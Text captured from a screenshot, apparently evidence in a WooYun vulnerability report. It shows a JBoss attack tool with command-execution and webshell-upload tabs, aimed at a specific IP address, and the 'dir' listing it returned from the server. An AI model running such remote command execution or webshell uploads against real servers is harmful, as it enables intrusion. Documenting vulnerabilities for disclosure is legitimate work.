 目标服务器： JBoss 目标： https://113.29.38.71:2086
目标信息 执行命令 webshell上传 文件管理
命令： dir 执行 清空结果
a.log probe.bat shutdown.bat wsprovide.bat
C:\\framework_dbp_log.txt probe.sh shutdown.jar wsprovide.sh
classpath.sh RSASlog.txt shutdown.sh wsrunclient.bat
jboss_init_hpux.sh RSASlog.txt.1 twiddle.bat wsrunclient.sh
jboss_init_redhat.sh run.bat twiddle.jar wstools.bat
jboss_init_suse.sh run.conf twiddle.sh wstools.sh
logs run.jar wsconsume.bat
nohup.out run.sh wsconsume.sh
================================================================
a.log probe.bat shutdown.bat wsprovide.bat
C:\\framework_dbp_log.txt probe.sh shutdown.jar wsprovide.sh
classpath.sh RSASlog.txt shutdown.sh wsrunclient.bat
jboss_init_hpux.sh RSASlog.txt.1 twiddle.bat wsrunclient.sh
jboss_init_redhat.sh run.bat twiddle.jar wstools.bat
jboss_init_suse.sh run.conf twiddle.sh wstools.sh
logs run.jar wsconsume.bat
nohup.out run.sh wsconsume.sh
================================================================
www.wooyun.org